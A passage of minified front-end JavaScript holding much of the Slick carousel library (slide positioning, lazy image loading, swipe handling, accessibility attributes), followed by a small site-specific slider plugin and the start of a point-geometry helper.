s-1},i.prototype.getLeft=function(t){var e,i,s,a,r=this,n=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,a=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?a=-1.5:1===r.options.slidesToShow&&(a=-2)),n=i*r.options.slidesToShow*a),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,n=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,n=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,n=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,n=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+n,!0===r.options.variableWidth&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===r.options.centerMode&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(r.$list.width()-s.outerWidth())/2)),e},i.prototype.getOption=i.prototype.slickGetOption=function(t){return this.options[t]},i.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,a=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)a.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return a},i.prototype.getSlick=function(){return this},i.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each((function(a,r){if(r.offsetLeft-i+t(r).outerWidth()/2>-1*s.swipeLeft)return e=r,!1})),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},i.prototype.goTo=i.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},i.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},i.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),s=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(i){var a=s.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==a){var r="slick-slide-control"+e.instanceUid+a;t("#"+r).length&&t(this).attr({"aria-describedby":r})}})),e.$dots.attr("role","tablist").find("li").each((function(a){var r=s[a];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+a,"aria-controls":"slick-slide"+e.instanceUid+r,"aria-label":a+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var a=e.currentSlide,r=a+e.options.slidesToShow;a<r;a++)e.options.focusOnChange?e.$slides.eq(a).attr({tabindex:"0"}):e.$slides.eq(a).removeAttr("tabindex");e.activateADA()},i.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},i.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},i.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},i.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},i.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},i.prototype.lazyLoad=function(){var e,i,s,a=this;function r(e){t("img[data-lazy]",e).each((function(){var e=t(this),i=t(this).attr("data-lazy"),s=t(this).attr("data-srcset"),r=t(this).attr("data-sizes")||a.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,(function(){s&&(e.attr("srcset",s),r&&e.attr("sizes",r)),e.attr("src",i).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),a.$slider.trigger("lazyLoaded",[a,e,i])}))},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,e,i])},n.src=i}))}if(!0===a.options.centerMode?!0===a.options.infinite?s=(i=a.currentSlide+(a.options.slidesToShow/2+1))+a.options.slidesToShow+2:(i=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),s=a.options.slidesToShow/2+1+2+a.currentSlide):(i=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,s=Math.ceil(i+a.options.slidesToShow),!0===a.options.fade&&(i>0&&i--,s<=a.slideCount&&s++)),e=a.$slider.find(".slick-slide").slice(i,s),"anticipated"===a.options.lazyLoad)for(var n=i-1,o=s,h=a.$slider.find(".slick-slide"),l=0;l<a.options.slidesToScroll;l++)n<0&&(n=a.slideCount-1),e=(e=e.add(h.eq(n))).add(h.eq(o)),n--,o++;r(e),a.slideCount<=a.options.slidesToShow?r(a.$slider.find(".slick-slide")):a.currentSlide>=a.slideCount-a.options.slidesToShow?r(a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow)):0===a.currentSlide&&r(a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.next=i.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},i.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},i.prototype.pause=i.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},i.prototype.play=i.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},i.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},i.prototype.prev=i.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},i.prototype.preventDefault=function(t){t.preventDefault()},i.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,a,r,n,o=this,h=t("img[data-lazy]",o.$slider);h.length?(i=h.first(),s=i.attr("data-lazy"),a=i.attr("data-srcset"),r=i.attr("data-sizes")||o.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){a&&(i.attr("srcset",a),r&&i.attr("sizes",r)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout((function(){o.progressiveLazyLoad(e+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},i.prototype.refresh=function(e){var i,s,a=this;s=a.slideCount-a.options.slidesToShow,!a.options.infinite&&a.currentSlide>s&&(a.currentSlide=s),a.slideCount<=a.options.slidesToShow&&(a.currentSlide=0),i=a.currentSlide,a.destroy(!0),t.extend(a,a.initials,{currentSlide:i}),a.init(),e||a.changeSlide({data:{message:"index",index:i}},!1)},i.prototype.registerBreakpoints=function(){var e,i,s,a=this,r=a.options.responsive||null;if("array"===t.type(r)&&r.length){for(e in a.respondTo=a.options.respondTo||"window",r)if(s=a.breakpoints.length-1,r.hasOwnProperty(e)){for(i=r[e].breakpoint;s>=0;)a.breakpoints[s]&&a.breakpoints[s]===i&&a.breakpoints.splice(s,1),s--;a.breakpoints.push(i),a.breakpointSettings[i]=r[e].settings}a.breakpoints.sort((function(t,e){return a.options.mobileFirst?t-e:e-t}))}},i.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},i.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},i.prototype.removeSlide=i.prototype.slickRemove=function(t,e,i){var s=this;if(t="boolean"==typeof t?!0===(e=t)?0:s.slideCount-1:!0===e?--t:t,s.slideCount<1||t<0||t>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},i.prototype.setCSS=function(t){var e,i,s=this,a={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",a[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(a):(a={},!1===s.cssTransitions?(a[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(a)):(a[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(a)))},i.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},i.prototype.setFade=function(){var e,i=this;i.$slides.each((function(s,a){e=i.slideWidth*s*-1,!0===i.options.rtl?t(a).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(a).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},i.prototype.setOption=i.prototype.slickSetOption=function(){var e,i,s,a,r,n=this,o=!1;if("object"===t.type(arguments[0])?(s=arguments[0],o=arguments[1],r="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],a=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)n.options[s]=a;else if("multiple"===r)t.each(s,(function(t,e){n.options[t]=e}));else if("responsive"===r)for(i in a)if("array"!==t.type(n.options.responsive))n.options.responsive=[a[i]];else{for(e=n.options.responsive.length-1;e>=0;)n.options.responsive[e].breakpoint===a[i].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(a[i])}o&&(n.unload(),n.reinit())},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},i.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},i.prototype.setSlideClasses=function(t){var e,i,s,a,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode){var n=r.options.slidesToShow%2==0?1:0;e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t>=e&&t<=r.slideCount-1-e?r.$slides.slice(t-e+n,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=r.options.slidesToShow+t,i.slice(s-e+1+n,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(a=r.slideCount%r.options.slidesToShow,s=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?i.slice(s-(r.options.slidesToShow-a),s+a).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},i.prototype.setupInfinite=function(){var e,i,s,a=this;if(!0===a.options.fade&&(a.options.centerMode=!1),!0===a.options.infinite&&!1===a.options.fade&&(i=null,a.slideCount>a.options.slidesToShow)){for(s=!0===a.options.centerMode?a.options.slidesToShow+1:a.options.slidesToShow,e=a.slideCount;e>a.slideCount-s;e-=1)i=e-1,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-a.slideCount).prependTo(a.$slideTrack).addClass("slick-cloned");for(e=0;e<s+a.slideCount;e+=1)i=e,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+a.slideCount).appendTo(a.$slideTrack).addClass("slick-cloned");a.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},i.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},i.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),a=parseInt(s.attr("data-slick-index"));a||(a=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(a,!1,!0):i.slideHandler(a)},i.prototype.slideHandler=function(t,e,i){var s,a,r,n,o,h,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t))if(!1===e&&l.asNavFor(t),s=t,o=l.getLeft(s),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(t<0||t>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(t<0||t>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),a=s<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+s:s>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:s-l.slideCount:s,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,a]),r=l.currentSlide,l.currentSlide=a,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(h=(h=l.getNavTarget()).slick("getSlick")).slideCount<=h.options.slidesToShow&&h.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==i?(l.fadeSlideOut(r),l.fadeSlide(a,(function(){l.postSlide(a)}))):l.postSlide(a),void l.animateHeight();!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(o,(function(){l.postSlide(a)})):l.postSlide(a)}},i.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,e,i,s,a=this;return t=a.touchObject.startX-a.touchObject.curX,e=a.touchObject.startY-a.touchObject.curY,i=Math.atan2(e,t),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0||s<=360&&s>=315?!1===a.options.rtl?"left":"right":s>=135&&s<=225?!1===a.options.rtl?"right":"left":!0===a.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},i.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},i.prototype.swipeMove=function(t){var e,i,s,a,r,n,o=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!o.dragging||o.scrolling||r&&1!==r.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,o.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),n=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&n>4?(o.scrolling=!0,!1):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=n),i=o.swipeDirection(),void 0!==t.originalEvent&&o.touchObject.swipeLength>4&&(o.swiping=!0,t.preventDefault()),a=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(a=o.touchObject.curY>o.touchObject.startY?1:-1),s=o.touchObject.swipeLength,o.touchObject.edgeHit=!1,!1===o.options.infinite&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(s=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+s*a:o.swipeLeft=e+s*(o.$list.height()/o.listWidth)*a,!0===o.options.verticalSwiping&&(o.swipeLeft=e+s*a),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},i.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},i.prototype.unfilterSlides=i.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},i.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},i.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},i.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,e,s=this,a=arguments[0],r=Array.prototype.slice.call(arguments,1),n=s.length;for(t=0;t<n;t++)if("object"==typeof a||void 0===a?s[t].slick=new i(s[t],a):e=s[t].slick[a].apply(s[t].slick,r),void 0!==e)return e;return s}})),function(t,e,i){var s={options:{},_init:function(){this._viewport=t(".slider-viewport",this.element),this._slides=t(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),e.Loewy.waitLoaded(this.element,!0,t.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",t.proxy(this._onSlideClick,this))},_onSlideClick:function(e){var i=t(e.currentTarget);i.hasClass("expanded")||i.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}};e.Loewy.createPlugin("slider",s)}(jQuery,window),function(t,e,i){var s=function(t,e){t instanceof s&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0};t.extend(s,{fromMouseEvent:function(t){return new s(t.pageX,t.pageY)},fromOffset:function(t){return new s(t.left,t.top)},fromTouch:function(t){return new s(t.pageX,t.pageY)}}),t.extend(s.prototype,{clone:function(){return new s(this)},substract:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof s&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof s&&(e=t.y,t=t.x);var i=this.diff(t,e);return 